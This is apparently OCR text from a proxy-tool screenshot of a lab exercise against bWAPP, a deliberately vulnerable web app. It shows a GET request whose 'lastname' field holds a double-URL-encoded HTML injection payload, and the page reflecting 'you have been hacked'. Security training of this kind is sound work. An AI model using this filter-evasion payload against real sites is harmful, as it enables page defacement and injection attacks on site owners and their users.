 Request
Pretty Raw Hex
\n
1 GET /htmli_get.php?firstname=NDX&lastname=
%25%33%63%25%36%38%25%33%31%25%33%65%25%37%39%25%36%66%25%37%35%
25%32%30%25%36%38%25%36%31%25%37%36%25%36%35%25%32%30%25%36%32%2
5%36%35%25%36%35%25%36%65%25%32%30%25%36%38%25%36%31%25%36%33%25
%36%62%25%36%35%25%36%34&form=submit HTTP/2
2 Host: bwapp.hakhub.net
3 Cookie: PHPSESSID=1bdrus6ed62i18ltm4pid7tb65; security_level=1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://bwapp.hakhub.net/htmli_get.php?firstname=NDX&lastname=ND
X&form=submit
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: medium
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome NDX
/ you have been hacked /